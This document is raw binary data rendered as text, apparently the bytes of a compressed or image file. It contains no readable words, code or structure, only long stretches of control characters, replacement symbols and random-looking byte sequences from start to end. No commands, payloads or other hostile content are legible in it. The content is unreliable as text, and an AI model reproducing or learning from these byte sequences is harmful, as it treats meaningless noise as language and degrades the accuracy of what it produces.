�N�O]�B����9(2%���S ����Y9��[��Ri���5�5S%�]���PT�0��8�mH�F�U�_��p��]]�Nϣ����p��#X ۰��A^ՍKQ�T�}\xW]޸M.��I7�4���GȆ���S GQ����,0�e��=⅓�8����	U,������	p5�AUHDQ8�um�J��X��*ᨅ�z}����_��
�Q��XP���R^��H��K]�_x�zHj�u������ �R�`���ȭP�TV ��88_�c_�u_�m_�]b�#���+;���ߎ����D ND@(\�/�61AX��=�������r!mA3����N���γK��Tq��K��`�B��+j����j�7�B�p��P�� ��H�$^��e��_%�ǺK������b��W3qDN��e���F�LP`"��Q�{@�4�Tb��=f��c�M�&X�����T����Qa�fa~�k�BZڥ�����Upd����I�C�aPgp�$�d'B���"�g8�#�g�M2���Qe�}&��_�����.�T@���XU�G� s��]a�ſ�� �cA��[P�`<n� [P�E6^]	~�_��l�ia�ar��2��a�a�@޺�a�PP+ N�f%�"�.�]��]\%��D�Pm���h)����W@�BȩrUhCP�Y]���M`E�=c{�Z���LU!�H@��ULd Lb�]~�kP�Źdi��їd����:�Z��In^ɶ�}�P��`�.��0�.{e$fߪd�k�\�km�(��v0
���U����Q��� �CH�Q�eQ����k�^�ޖX�]R[@�a#5��3ce]ֵW�>�C^Z����O������!�l.�P�|����! mҶg�& �u����H�Tm�2�ei�Al�׽��@��D`�
�#���������6n�k��h���~
ib&fQ�P����)�K�W����~����ḥ!e�L��P���`P��e�p�dD��VePo\%`_u�IDm)� ���kW�b_��0^�<�pI�T��2'�uKA�<��n������c~�X��w�qQ5qV�k��Iu]�fb�h�no�ZO�dI�,�aP�] �IhrXM�����Z_&O_ƭ �]�R�ITmU�r/� "��nP�3Ҳ����m{��P��="�H����e�i�K8_�}��VERH� f%��[�m�(�k��BbxJm�f�	@XZ���sφk@�s��I��I��"(W�dO��Ӵw�n_�.bP6�����xÀ��`�Y���5?��p�`�ON�x�	�Hu�y��Kuc�][J��h�(��_��F��T�E�t5���<�MxU]~����}^�Oz��!@צo�����wM�+����5��]5PA�x�$xF��x�p��;R�{�/��D`Ƹw��-�3��]k�c�UV�{�m�?@.�K] <�B��^l���e��h�[A ��jh��ؤ�[U���` �z����� ���A@	��0�(l�⡍�+L�`�b/3� a��5k�N�B�5S�`���� Artiժa��"�(P+��=
��(���V(M��؋AR�
��i&�V��jѯ�}5v�P���Z;(��E�~�Z!�1����::R$^��٪V�ba��]c����oBvQ�4�<6`�D"�W-z��1��A��TX��5YH�Xۆm�^����K��D��d���1�v���P�U�.E"�(��҈�x���Ѩ��V�t5��@� 	zv�X�gE��V�PA��Z��+y5%�Qh���p�a> �XcF��d��f(�
5�xZh�� �(�C�ZBJ`�цnѸ�F6x�E�t�'&Qc�JB�$M�D2�*�Pד�p� D%��S/��T~���#�lb�U,�m�L��G�|�͵H}Ɉ	�z�ҟ�m�1��LT8�`���á�-��5�Za�
a�
dv 	�sJ�t��=D�C	-�k00���2!�D5j��6�@� ��'��BdK1���U�H�"M�T!h�\�E���QE&(k]Ō"�x�����Yl��_���C,���RՆ'� ��@(/ ��B��7��0���Pa�g �ҍ5W\1��'D@�������6c�i�E^t���
��UA��UM�D7J$��4�L�
�t��TɄ����z{4$���e��t\�b� �S�����_��~� ��`��+���^Y�R؀���I��iW�A ߥ���߳	�Bl2θ��8�+�*cbrG{���d#�R3'�H��L�����G��D`M�Tr�$Jk��X�U����(�݋�%���'��	/� ��������4lC�$;�p �q�'��6i!�f�߸>m����������ʿ����a5h�v��]G=�S��!��K�2�&�U	G@���#�v<��M�;����M0C&|^6x�M�b?���6fH�y�S���.�_���(�=�e����у\a���k���P����؄!��5Z�^}�q�kYsf��b��� #q3ЙG?���x�B�HB�� �
�q�?�x�/��D�ez��	�'�j��t.,��Q^\"	B̡�/��
�؆�����1 Ѐ����������k���D~Z�b�����*���Lъ�HNt/�k��] ��r���&�NL��Q	@:"���$�B�?�I�/D��zlm��8�L��
C����!�;O����a����� Ȑ x0�p��3 UBз���5Х�v���m��]�Fo�1F�e¢�E�66¡�HE*PQ����>�`5\�d�����$ ��`kMmj}�¦�w�p�`�:J�l��d���I�1�C���}2jB�r�C-%�X���{�'r�5�D`AJ�����@zcLd�o�F�� �i,]Bf�P@27�TP'�p�#^W�j��t]%�jԣVBD!����B�[CU�g�>���E�y���dB��D'Gј����х0�ǘQX�2�th�4ӂ!t�s��l�\b���EgEX.v1���H��8��o9H��#.���4� ��I-.q	T��=�P3AT᮶�@)�	Sx���d=y�gC��{^��\+��:��s�z�Q{p%��� �]��%G�{^󢗊0�0���a�Q�ȟq+���D�E�$຋뭂�Pn�U��-X���*<�Jt"��(�R��B�����]MT������h�(h`=��}^�����󄏡�*����!L ���8�&������E`���׼�bl� ���*E�W#��-/aN,�LYD4b?���׋m�b	E�Cb����u�-$�lF0�|v��icґh�'#6Q	�4j�[e�)O�D�Z���a�6�e��VH�����d&b�Hi�����"����6��O4#�B�*��ژGN&r^�җŚ�ME�'A�^��4��(�(;���-�%Qf3��~s20�晃��5�'(,P���z>�-�z��kXo��$�Q�؂�`Ƃ�}r�ݣPAe�ׄ=Z$J��p�K��T�x`;Zpx!6p� �[`#�������f��:��	hЋ��׆�F-j�[T�⨆Rv���l�+�8��������o���������QE�n����s��9(r0D[�E�k~�)�� ���-5 p���(�3�Ŏ1���D�Jb ���}�%F�*������`�W�ʖD�!�T��|��X@����o0z������6��
����>9d��m�dף�Ƨ���^.aZk��Uz�WlA�4�-�
&B?D�A�v��I�PV�%Z�]��%�4��i�p��`%�B*�� �	B��_�)!�9��1[�ٟ��\���V�˞���}�5
���I�� H'�ۻ�v�R�qipA��R����\zQ���0�@��+<\c%�v��4T�a���B�ݠ�!��5���- ��<C�I����e'�\�I(a=!#P��
*�\�^pi��<J���t���1�=աL�(�ڨ j]�8DZi���E�
� �_�
`܊?�-|Ba�D!J<��	ʠ�m�t$@-�_-��4hY	�������u������z"���R����bJ
��^�`P�5�У|Ra�"3H�a���4d>ʻ5��l� (�h|�ĔH��-5#^��Qnh��@��5B�-,H� b"W"�5��:"@-���eB	�`$
���c�`�v"�$@�R��Z %�*����0�Ѝ��b5��$8����`�����-�����q].@�5`��P��y=#�VE�H�H��+@C��J7&8J�cʄ�ם�:6�Pe���Rf�&�c:�e�mb?n�("!b%AJ�A$BN���C�b	O��&��^� H��ử�2Q�DTH�ʤ���(�-�I~�3~�`Ո�̤6p
�$S H!��89^Ne*��!@#n�C	(��1�-\� X�?�����inbVn��u%B~�o��l6��1�%�	E�b<��%����f��]�����$�@��f��M'Gp�L�4�@�<N�8&d��xV��E�5X�*4
z>�>"�U$΂ڂS�'��@����"Ar�e'�&Lb$���	F���V�D��Υ[b�c�Xp�%�ԥ�5@��GLZA��_�mXэd��؀±�� 4��v",|�v�L���6^zN�#:�#6^{Rb|�_&�T�&�U�?>�&�g|��gF)����
�XiA
��V�����YpR5A]�A��5�
eh�[��X/��2�jE����i8��b�`�<&8�'�E�Ȣ�! +(ꢪ�1�� ��A�|6['�V�'�&)n��@�:)���g
]o��拨��[(ʁ��Y)
Aƫ֞4Z��j��0�*t���t�/���u����i�*Sr� 8>B�"���))"+����nk�B
([�Be��')~"�A�)�ߺV�&t��~j��k��Ҡ嫪��`(�t=J����c��I�]��ak���
�zڛ�(�	x����ő�`8���. �(\��1�^k&d��*z�l�U�Ӹ*�'��>Fa'�-��,�c	$.���4��	h��������9����(�2�e�4� �f쀅�i�j��Y�����Xm�h�	랎�K�8~�U(±DW�N�"/�좦옭l��,(rb@�fM���,k���-�BR>@�B��gPe+J����m�+b�"W9$�	gr���� i� �@ 详5l��`��lZHEDx-	��*�c��8ZM�-*d���6������f�B*�A%j>�>F/(2B^�6�&�,�&n&�&+�"Y:b��x���a���F~)u�2��
��4@i�����o���������Hb��6����ƺ ��Ul��uR�l�����h%�m��Nު_@&iͲ�Q�Ͷ���,h��r/Rn��4n��p�Db�4W�S���
x��%�,4  X2 ������F E����ZmT1a�Ad1I$k��̰ *��Dt]��@�]�{���-h���b�h���p(s)����1�"e<����/���� *��\��(�X��u��p2�� @9�3 ��aAD�x��EDt�mAI�J�E�2��LM�,�X0+>C�=�lV��QT�(��p)�l����2'�3?s�^��,v����P��mb���b�b��/]*�8��tN���P�lP�Ć�T��sA"�7�K���p���.X���#r0�֣�t�CcbO4E�pE�'&��&�#%{:s�6n�4���>鰁�-þ
F�����I�M�sf� ��LD�D �`H�h(���Q�4�D)B+��N�<��o�CE��5ʴ�,/�gQUC�1D�g0�bE'�V��1��gv��+�u�^��"Ae_���ns>�|s� �`; ]z�9�s������؀cC���)n����=/uK��S{1�!��@�^�!^;��QE"�!��&�	ӱ�
.�v�F�u	�'���ހHka����p�6��j$E�of���Lê�5 ]6 ��8Ԫ��3)m�dˆ�Щr����pvK��g{�L4Y&Bu�7:."�9"��B�*=����&�7���h^t��Z�qR23��o��pG�@[�xRq�P��a萾�b���=���������� ���OOg�x� l���h�6��Mj�R�35�8�PU�*�8����eB��g�q��2}�lc�mo��Aa1�5k:��n�G{4[�t\7�D���@�^X����j$5h'��7�pz�eO�?�����î�;���V@ �L&�+m�6�mPԸ�o��E�%TW�� g&.�k���"[|���Bئ�$���)n:��v
����NAR&.{���N�P�����A��AU��6�:����.Fr]�
 c#t��O�{.�@%߹�=6֢�m�l��hC� 	����J�8�75z�D���5�)�� �|���.��%*�mg*���C��;n��k��g�z�j�oWk-�u���<��+�0���0ՙPoj$W�����($�
\0�@�[F�|����J��SD�@G�@T�� �g�|���R�d�R�ŵ�)^�U����{W�|�_�8}�c��k�O�&L�&�{��G���+x\Ӏ���$��*���*ۮ�=�r3/�-ru��w"d"���т�?#d|D��G5�am���f�hC��?���/5P(B,��? t���v�����㲏Vy�ѷ{>=��I�ZH!)E
[�j�U"DV�TU�V�֍	h��5B��7o�Qp���"E��K̗1e��@N]-Y��ti�K���4�V�D*l4%@ 60�a���``�"��&CB��g4m�0I�6P,@�Z��n^@�Iptiۛ]#�m[E�F�k74FUQU�L�dz0K�-͒:I�,p�@ϣE�>���慚L�X�"+V�X5�Qkc�&#@�|c�$��uI��M6iFi't�Xn��!����&�д��0*P�z�F�̤g�N�Cഠ��-�X�����?�by���B*��˨V��,�L$+�J��3�Fې��R��^+a"�d��6�8�����8�����J��]j���&^\r	&]tfH��k��+���l� ʧ*`!�*���Iރ��!Z��Rq��Zi%.��:�E�Kl#jA`��T���.{@55�Ѓ:I-3��1"U�Qek�(7��$�~+B�@ �� ��q&��\uU!]�κ�����"<(˫ʪ0�O+&���H���d�RӮ�j�m�F�m���nk���x1�2�Ҭ�j2$]�e����a���ᶍ�h��B���f���F
��~	��![��!�$RH��d��rW]����8�#���3Y�Ȕ�Y�$�	�SpA;�A@ϊ$��Y6;��΄���Sӌ]F%RE�i��^K{���7D�S>�`�#L؀�QK��[ʑaG�Q[m"��mBt�[�Rt1�"����t��ʭ<��*��%y���4�-	Tv�L5�c3�l��A�����i�ܝ1�L�t��� Y��]�+��7Mc��SP� an�(%�K
�qjiȷ�^�H�]}��K���I������jp���b��!�1U�r��b9�V|9���Z�7��N�U�d	g��g���-�f�Δ�4	T��=j4�b�05L�� N���aFx�6� ��?A��7a�͛��F7���z��
��,��	ೆ�<!+B�%�P�#��3���C�bF�kmd1�*r&!
aF5BZ5P��j5`���;zQ�RR��HD� �	�Q��
� A�1!
7@��n�P#�<���U�����r�ï�m=p�C�ЍS@��C���G�#�.�t� '+�/�i!ӧ/�3�9c(�tB!hT��4٤�i��v���
�T������+� 7`B�yB��#`XCBҔs�U%�'I�.\��f0��x#�)��O&�	rR�]('�W�iA�k��@7!5V�B��f!	s��k^�:7*3	���h�/ހ�B8@I� �u�-0B��p���Ni��p��t�)ߦv�НW�@�U��y���pE8d�G�}L� ��t�3����Bk�n�)g{��"���>@b����х��k��� ���"F�<�~@�3h����7����!�$�-6�S��B�9��Y!�j���:�ڔ� N=ey*�у������7�~�.h��B�IkZ�C���<�6��Dè�Ĵb�$*Q��4du�1fm��F�r$M�ԥv�ډ$��-5���� ���[ ��$�)�v"Թ)Qn���(T�ЈF�J+ml��2as�C={`�$�� ���a���"̶���kA��SZmy[0�\���9 �]"�t�Z�Ҏ�Q�"&��%�IS���4�XB�h��j`�FX�HL���&vQ
�@f�m�2&Q�I�ִ�Қ�	π�nA(�a	p��Cb���
���=1S��=ƖʵPDSS.�8B���j(�(�6P6��I��\PS|�K;��"�@�PV�|��X/������
&�SD���0��RƼ��e,c̍�$��ԫ*��ة���k� �������U(~�0�p항�Ij�"�`���T"Հh%�Q��"�}Zn0�	z�'�I4XjĴ NV����ྰ�Ŭi��D��AA�RVl���H��8�7*����yH�T8��p6�?�HeI 0���g>���6�~S�8��l7R�1g��K���t,&���btve�Hd̏�T��r��̕�:8��#<�kp�+A�75	��7B�X��w���c�\)y����摋U:���� "ç�_�b&H��/�o�oS��8q��Y��"㧢�fݎ����E|KB�]�C�F����P���=dP��_3���k��k ��c{�h�����2\�������@"F�a�b������a(y�5�g[���!&�ts�Lh
$�1s�BH�B�F�kُ�6OXA���@/B2�.�@g�\Xo�.�Qjcނ��.�#�뙠Ɏ�M� � ����b *b��b@T�����o�/R!t����cFKoPK�o  ��/�8����"�L�-�o�a@�`��z�^d����.�4!P!j!�Ka�������"�d/���6ФN�j ��Nɢ`z�``�`�`�� L�T@������/u@�8�crE<�b��)�@��O�B� �x@	5�� �	�e�f���b�6`��Bb�E�P���$��d��3�2P�h� �#Bt,Q��u�P6>j��m���7
+�E �  ������� ������oA)��(8oP!�,��Q�H�+ `*����^єh��
i�
[�p��.aL����*d����0�h*!Qa�Ax B �P��҈.ސ	�썤<mjvST
 �@T �n��+�b� ^�d\���>�o0S�'�����t�+3 ���,3 �� 	���\
 ��֏�AnQ���b�qJv!%�0��kj@r1n� ��%�(3|&� �8A3�|�\
h]��5�-�d'��K�,�vF�$���r'
z 	hj��@� ����s��1�r+3a��,�R�
�,]��!�@" ��b��ޒqd 2!u��ȩ��/�`~.��,�D�[D'�2�PȈ� �BN!D#�T�Ya�Dj=��8�'IC��r�z��f�w� [������*/�P�+���&�B'�,;�+�Q8u ����al �`m�k�>�	�A.��r.���R�/�T@�0G@7�s�2�[����P�&��� ,�I	� �C��!43�6bsR��m'�Wj���SN����!Z b3N!|�*�@ 79!8��n� �*�,3��R��+u�<�@T� p�!�A!�C��R.��Eaa/��-��a�r��7d'�p#SO(��2�
I�U]�"VgUV�t!��!�I�B
'�T��p��m��2HFt'��TA�A7qb8!�2�N�&`ݞ�,��OuP���D�S9� ������O^�^���
}@�"�v�����#dK�A'B��P�3�U7�UC�U-��tV�h!����J�#>�t`{a�uVJ�<�S� N�t*sp(6Q�aN�U[+�=+A.�A��OU��C��\`"����\�6��l^�U/��"�&~6��`~~�7�#H�0� I�t:cIb)�ma ^V)�bQp66ӯ���x�J��1$G�^zaX}RF�c�\�6�#��rB��r�����\�rh9Ts��PE4]�\��'.��.`���/��:T�@!� ��o`�;�l�i\!$�U!6n�Vn+vVB!b�(EB�z����6pc�X�%�� &���/NA P�"7B&WO�g{V>�\�U~57D@��is�6 hqj��:�UYȉa�c8��@�0��#ċ��l�HU�fV[n��x� B �	3�i�Mv��T�f ���0k!6�#B�?��k'A�oF���|�r�B)�g}��3�A�Xs�vP�P;@���ԵQ���EU7/X7Yކ��i:E!Cl�v0�o� )�6C�t 6��Xn=� v�!4�i�GE��^��Nd���$V�pO�'3�MV�4N��|#�N9�B��g���G����C�Ts@s]���HT�֕�7�L!�7���E��q�in���(W
lC�	Vs$���J?�m��xa�=9c5�>5M���^�d"vf2 {?"��� Rj�  9��7)�*R.��3a $!��PGh�C�R� ��H�Z���7��7^9/,�u!�T���$�sF6?iv�X\�t<�a%I%�b)�I�&!��� (#Hx[dc�2�
yPJ��N� ���|y�й�}���r��z�C��CE�P�R\�2i���U>��u  A�W���B��g��/�ė�{.E�֡|�2��3**4�I��IC�3���B3����v��!���g@`#F�XG ���.�|�r�7'`���3�` ��9��8����9 U8��Ք��ժ�� ���R��/"��v�R��K`���Nx �j���1OG $M�(VF� ��3�(D6��|vҀ�����(�"Faj�
cd��'�r!��β���C���ඉ�֩O����HQK�ta�_��A6!���Y��9�c�@ xGy4w-(���`�B�%�eC�4J�3��ab��	^n	�n"D0�^F`����"�1׷�/w�/ٳ��3x @D�O��24 Gq)��g�:� �<���.��Fy�O`O�'?�~n �RܸEd��t@�n���2����u:ot���'����0t����)��/~�Z�雳�!��[���*] �R*�JƇ�˵z�\��~�bzFn�#�<1�05�Q"�B�x;� H�P$�5D�"\�>��m	��aݼ[2�����s<��{�)&@��򈏚����!�������2,���|9C ���Ec{�A����Blfw��с}�TK��$�0=�螁��%�MC>K 2 C�9����& gܐ��WA���*ٻN�U����_t�c;ɛa 
�x�}���/*���685=*p��Yt^G\ ��w+�`F΀�k=�c�D�c�s��B���*!�7dh�z4�f!���!޸_<5�t�7��Z8����|��N![O._4�7�ȷ����A���}\��F�||���]�!��/䏊d�$&ڗcp���K���,#OmA2dh�����њ�28\�֘�=�3�y0λtz;Nq&7E��|^.���a�A�������Iq�G-A鵧���r[�%���t�M1cs��1t���jш8�~C06c��Q �*c%<�4���N�*1l8Aե����իת�j! � �H�2er4!P�@�Z4 榘��@	*t�Y3P:�򉬐
�Б!��C�x
�@T/$�@�F�!S�`T� c! ��J!] FMR ��!{�H��k	�&���X�:l2ӃJ	Jz��$ɐ%Y�\��-[,h��Ɲ�5�d�a&{a̸qT�K���J�� ���&؟<��i|P�AF�*u�"�Ѣ�D}����$H`��+ �6A�-��Z]�5P�@��#4���wo�k�=NCu�*�)v�-�T� d�\f���u!gi���,Y8�����aC	M��k����F	�r�%���	!��o��D�L`}�LM��O�22�(�t�5�SR]��vaxGx]@
ybA��Y�H�{��s���]xՒ���y�5�!0M� �b/�5֐"	VF�eX��e���P'�Hh!g&���2��7�dT�F&&2*�E�in0B"L�|%�;	� ?��L�B�Tt@7kRE1e�SRigw!|GK0�(�\��Z�Dr�?�2IF�����yT������* 3��I������ �0Ҡ�Fh�,jHe�(b��$"F!n��(]Ҳ���"J)�4c�8
�S���j3?�z2��*+tD�SL�`�5���;#��$�̱�dyV j��a��_� ��gHsz��b��c�Hr.�~J��&U��`dm�Y'�A�a���2J����s˖튝�[�]5,j�9�TH(���w��b�Ǳ��k�ʾBC�!���Ï��X/�!���@��_@�I����&���º�Ҏ��$z���US2�U�n�`k&���<3Y�II%����.��2�*�p4
��� �$�-AJ,�H#)UB�SN<�J�A"�!�O�sG�@vS)ޝ?��	 �����U�X�D�Aj�"L�R�:ҁd�1x�����'Y�i���d�2a�WLhB�=-2��Z�$!��i}�D&.1�]�����*d3�٦S�@`Jd����T8�������}�_��r�/WOi���B�RB<����V�����d+u���P���1���b��@�M#!p�3 P�
����&��EM�1�zq�����%�G����{�pdpy���'����2���}�cD�N���$�j��� 8�_��,�D 4��0��h`�������`�H��G;	C7d%�';G"28��	*�U*�I�j�XП�f��IP��(n�<���m)���Hr�Q����
O�J�DQU�"�!�YN:Y�"��h!���&�2�G��X`y�19�aD4`����i3Ne�$u���@yS���lH5|�NS�P�,����ܽS��a%�	���5��ſ|ƶ "���B��1驔�E����AXL�Az�"b�<):���-q_��h�pD��G�b�&� J���`#ϔin2�L�Ԧ8E/P!ٝ6��D)GX��'5'#q�2©&���B��i�����ʉ�(T.�	ptT����.�V<Ȓcu�_Q�r����$��)"G�(�"f�"�IMa�4.�lDGj�@NDV7앬zAIY��u�U�&�;Tb5#�P�M̺�������
�PXOcL5D��m*�c=�j���A
%�$GŹ�ވ��C�5�s�%�4 �a�*�#DG}	E�v,i$DJ߲L!4�D*	{�;G�F�����Y�RX7�m�g�K�AQUz�Q�N� �0�$fq�T�6Իƃ/��]3������2�ı�Z���E�ou�ǬxE������F1���5Ɓ�w�
'��c��I^����t�\D6G�$?�f}��� P�](����d؜a�IM@ܨeb����L�O41�lF�nR�8c��1ސ�Qq�~6Ҭd��,�XW'˫w6J�V(��l�Jj�&B����FP͝�A^�n��@aB��f�b�M����2[u� G�7��3�'�U��.㏰S4����ؙ��Z2#E����.[[���9�՞%����\aT��3���4��B1G7��l��@��y#;1y%�p�)�oB�b����q�b��Xy���)���T����F��eO��c�Л��Ն�l�3T�/��?�[�S�d�BY��Z�l3+�`�؀�&��������}����	r����wIt�	�/�u��vI�j�䭿��/�oo`��Dc3�B�I~��mS��Vra���&LL�z� �����\_��we��n?��˘u�<@1�ɉK��E��-2eY;M����J^t�L@���vz�XJZw{`a1�u#�{�"�;��6�B�WA�0q�r"�0�]@b1χ1��1��w��}�Cx��m����XX��V7�]`ec9�F�,�f�P�Y� VȆ@�u��=�G#�6�WV*
��?6 �`C��x�6�qfÆM��:(��!#��0�u>Q�rrA�y�sXm%FQ�&s��7�X;�sDt�-�cs�Y�bj���dLA�u�ር>��?��K8 d�u���Qh~��	 � 8=�af��f�s�U	�V �Dh��[�z�#�u$H�s��gm�2w�mOp@ �@�E�V*ޥ�����B�Co��"2*�����"�7縄��[�s9f1>�3����Y1�D�~�r�%R=n�
  J?�Y�7�g�D��Ny�#�"E���H�S+w�+۷4G� ��%R�8��4���� o�<D"�#�6��=fȈ)aD.B���8��p���?=�h<	�/q_��
��k40=��
iV���UƗ<`%Vf�K�08�Vj�Jo�*&��H�$��\,�Q���5eQD~=�`�	��E�J�t2��-�lX*�s�(�63`
.r��D����*Aɘ �mIE�{�8
��i�U�X8V���5���!191�_y}X$��]^�$!���� XiYk�h/�s ��p #�)y^!z�rID��hL��ja
�i3������8��/17����'n�r-V��%�C�v=�	��Eob�Y"�Z�Dtvglu�xґm��m�1����E���x�F���	�����~��1j�G�;�DjdL� �.f
�iy���t[,8Y��H���� ޙD�	FI��g=��O�P|�!��9��D���9���7�y�v�mĨQA �$!0-���K!5e�8*�d
��?�y<�I�v�5��9�D���b��$z3�`y� ��Fw*���
�	+��>gc� �=��-��U��,�[��d���?
�Tg�tg�b��9�I�}�w��S�x�3<�Fm9Ԁ
�R�D�  MJ�t����↓���z�k	�`� �[!�&���
(z�,Ao��C��P��A0k&d��qaՈNf_�g#.c��a�:��j�0�HaK&S&`f���
�34���?g��'�0=Ki4�6��@��������	��b$F��	rj�a[
�u*��ñթF�P�A����
�*=�C0�	�Da�ɗ/�[�H��/
z#�i$�J�&�\*�+���� 
k�V��Py��:=�f�#�3��`��8�
K�����]�_[�ky�	���s����̙~ec���
3*M7ʆD�j~��aQ���ȳ�˩�h2H�E����K�@Q�sZ��	��
_Z�<Vgy��Y�P�ǪF�@�
�	b���k��Z���bu*���[�Z"q���IhLm	r��<��}�8Kz3���هb&c�`h�
 :1Z9%�i�w��#r����ou
	��}
iV�s����^���^�t��7���K��iLf$�%+����j�Uo��q��Id~�D�~��q�� !� � ,    � �  � �	H���XB ��@�&�j��C"_�0���q��D�NY<Ո�
W���\���K���M��kGD��b�DY$-Z�<m�D�hPh�h�"٨�ʜ7sJ�j-�Uk9y.�4("��M,�O]}-=�2W��A���ݻx�m�reƌ!X  P��IM-^�����ǐ���a�l[8m�2�N�NO����s�F���VѢ]i%��v)JѦc�f-X��Uy�t��T��A7��dH[s柨�m�(�Z�ms����� z���K~`�3�p�'D7=@�5���TS�o�ߣ�D�x�
M�d�N-e5\��Ԉf<9%�D�5h4�ך'?%��Zũ0�
-�8Zo�M��U���R@yR�X�B�!�B�!b��I;�<���t� Kx�FxA�W�]���|!4�z��U��d�G�y����������;�t�J�Tm"a��j�4���'۟Φ��]h'��QUW��J-`MWg�e�!�`Z
5�p��X�y��Z��c 1�M�����qU"�| �J�=�"�!,"��Rez�����d�NZx�l���l&�'�:H�(�TH��{J���(�\B���^-WJ��l��6����:�9�[�� 0
���$�Fi������%DR�Qc��I�Ɛq$`I&�m���S�K��\��	+�'g)7�O��.�4c8��k�8o���h�-GiX<^z���ݨo;����\��w��0y!�*+{]�PC\�@C�I�eb<l*.���F �yI�.��&�bv!P�V���b���8�,ck�
j�J�hp11X��22w��7��A�z
�ּŃ�(�QKnݵ�y�'6�T��03,ĀC=D�c2���.K&~�.%�Ț���I|N��P��t�R�'�}P1�H�|š�t�`��Y�po� x����أu�a�9�s���uuh��  ��.LX�0`3��/W�� � =��b��E��<�KXt#ӷBR5!�Y"��2}�PΥ���z�K��!	��r��p8��14�S��h)�JoZ4���RgY��>�.�f@U�R��@@���. �k	[��\�ю|`@��Аxc:a�NȘ��y=���B�%{b)K)�ؽJbb^>t���L�(6���8�H�~)"�m�rQf�At�# J���Nw���4��Mr��s��сw��B�P��Y�C
9M��m2�)��$�k��|$@Y�u�r��$�Ds^��+��
U(0K��<�[��J-�aٗ��b ��gTcx� �&�'�X��0��@7r��ʣ�P"�S<�&��	�2
C��tZ�R<��qڠ$&1��r���0�LϙNL"�?���@)JQBc5��g��.����[NT���pj�%x)0z͡�$�D��L �1Wd�Z����Ȉ�puLFJ(�4�O��r��I����i?�9؞�3��l?L��Ŗ��B�	�B�(�j�
�MZD�Rb��'@@��2l�Ʃ8�˄vլz`�xrL6�V��g�UC��?�(�p�蚈a�ɸ����$A9��M1�SԴ��ela����n�:Ug<ק��fd')�>��9��v���� �"�2������*�72p<�ȕ)JV����k@��[�|4��,�F���Q�b���-Jɨ(�-�'dZΟ&V�>���U��~p���e,u�Y��Nv}���Z�2�+>B�+�,, ��2E�
�P4��n����ڶ��c�!��/	2�t��(�����pJud������嬩b}���vW�'�)L`�����P�H^�`��U�G�fay�GP]su�K����h@(/����O/
�O���X� ������uH�,4SS(�,���q��tF,&$�]t;��Vqb�l�~ A�&(��'��4.�K�Gx��E����Ũ*�U��uM����� Ha65���<��"��u	D������\1\���`Y;��S]റ�%��o�S	`���F�)6��~��3��sЧ�k��� �S~8F��D���:���K�L�^����R�չ]�x��}��(x"�� �pP�d$)�؜���'>�b��b�sw���8���q�N;��"lw��~K��bL�]��J���y/�p�N���D�z,�e� &˷�����|2L?_�����USӥ��	�q��=�co6�?�yn����87��br�ڐ�� �!oMF��{dR��q�J;�ͷJ|�=�Ƈ�Ϲp*��C粫}!Mj"X�
�����Km i2���a����즐��9��7;ٜ�3�QO����Ȇ�Ps�>�#bC@qM Q�!n�b$<�6�i@�:��5m�w��sR�3 R�jw�;a]�mo�x�67�0
�
0f��9߷?��=�dX��X��y8�y}�Xy�l�wz��z܀��g?�I����k���QA�Qx&Q���AA�w�gs7�n�[����ց�'}E�J� _�
�v��� )��&d:��C/35~��y��g�Wz�vǆ�wq�����:�b��u��cD�Dr-�wC�R��Q������%s|Ѐ5�d\%0���w�b�8gej�чo��f� �u	 ���q�r���t�p	x�?>�S4�X,�u9�z8z�m��l�Gz>���D��Ix8_�h-nQ����P��a��Q4g�ķi(�F����d��j�A��`�C��F����0f�v�1�=��p�U]��S��u�
���ABh
�z�vb�7�˶lW]5�C5R�'�lv7	PH��p����h:��UC���z�aH6D���芹k�;E�`]��2	����XqX�@�����=�����pەN�H��
�����y˦X-�u��l�eN�b�v�=��VoU,1��@����u7$-��1��xFhtF$0��E��`|�Le4ԗ
����b�� �)��cF��RI`ِ����P/�E]f	qǑ	��pzj�I>z��~_W�2v����G�C��� �0	�p�I�X��s_=���V����؝�i�b���Q�>&���
TI��������n虧ɐ�����p��W�E��q���� �
���������X�l�]�X�I��C�2�҉�8	��5ɉ�@D�����w�80�����b30����G�!_��
����)��P��,]	�_	����7S��~����TJ�� WJ�j)���b��g�Շ�U�>�8�W7b� r3�n�8*vp�T3�y�[�P��R���p ��+�9����	<j���Uy	���0?0�8��9�������Y/&6X�gzY��Z����������b;�C�s��SB��m�"�%�I$n�I��ɢ{�E����8�
�(��P����'��zK����9ߓ4���Lj��*��Ǒ
1 �
1��튮�ʥ8՛�ȃ�e��:I�jD�B�����p nJ�����>��ŚP�
�b�[�*{� XQyTy)�ਆ��o�QH7��C��IS蔒�zI�7�
���F� ��骮9���ǈ9�l?�]��4��>u��?� Ы�١��K=�������9�+��[�*d���	�	Ԛ �0��9kɣC��=b9S�ɍ��
1 7�@
`9���J�ꠃ���bܘ�t����<A����iBAb:IV��6�?�����9�pP��B�o�Ȩ�	��	�@��� #`1��t�W�5��5q�7�6x��@�6K�F@
1  �~ˮ>۠�g
� ǲ��=��!{��f���p N��Te��G2��E�\Us�ɧ[+��*��A�4��	��	��X��@�sxj�9�s��w]&�b*&c�8��鮅+,F �`��ۮW�
�j�Q�~r���K0�f�#L� �k���%*����i���F%�ا/��J� �`���@�	�������kQ���p�l�9�sv����J
������j�[J����}l�Қ��C0S)l&K�E�����hqZ�� [  A,��i|�E��L��Q�Rҧ�ʓ��G���ń@Ŝ�	ꉕ�:���1"3<r�=%XͶz�F�cj�
����k��!\����Z���l�ܕX�z����qkja�諾�;Z����Z��WL�Nv�$�1�4A���E��RB��� ,�ĺ�9�@�@���
 ;4�� �J��C�Yq>�y�v�燐{~�������,���J�Ǽ���S�۩ל>�V< 2�?�
�`���#����+=`fph�Fw� YS�3�,`,,PA�Λ�6�59j4��)��L��0�ٶ���'��=���9�y�g��
�����c����������&,z�ES��;$,���Ka�J�4P�� �/�!��,�7�(��>��-ٖ��Q�p���j��=�������
�0ͻ`1���b�Z���E��3��8��� �~{���n���pbū����Qy� r�����4��)�Q��e�f@f���]�@���;��<�?m�E���K ##�#q�ڙ�	?Z!�psrD$]c���
�
���Պh�̫Ʒ����f��jܮ�۽X�Ss���- @pN;	�?�@�@KA�T�f�W�����r��F�=ޓ=�aPٗ�*��o��=��`����д��>�p�tu�w�lM�J�.���������ˆ{�銳�J�`�n���b�����o�!j1	q��)(��;5n�Q�PI6��sQ�h0��<�6������%��ߞC��|�@ő`Ż����B���DPʑ��km�W.������c}�8���a��im�Z��ʮ<T}fq)�?�Cʒ!�`�`ҞCύ���	l�Zz06P�`���5�m�<����a��|
